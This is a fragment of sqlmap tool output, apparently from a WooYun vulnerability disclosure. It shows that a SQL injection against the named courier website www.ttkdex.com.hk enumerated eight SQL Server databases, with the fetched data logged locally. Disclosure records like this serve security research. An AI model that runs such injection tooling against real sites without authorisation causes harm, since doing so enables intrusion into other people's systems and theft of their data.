 [10:58:36] [INFO] resumed: master
[10:58:36] [INFO] resumed: model
[10:58:36] [INFO] resumed: msdb
[10:58:36] [INFO] resumed: ReportServer
[10:58:36] [INFO] resumed: ReportServerTempDB
[10:58:36] [INFO] resumed: tempdb
[10:58:36] [INFO] resumed: TianTianKuaiDi
[10:58:36] [INFO] resumed: TianTianKuaiDiTest
available databases [8]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] TianTianKuaiDi
[*] TianTianKuaiDiTest
[10:58:36] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\www.ttkdex.com.hk'
[*] shutting down at 10:58:36
www.wooyun.org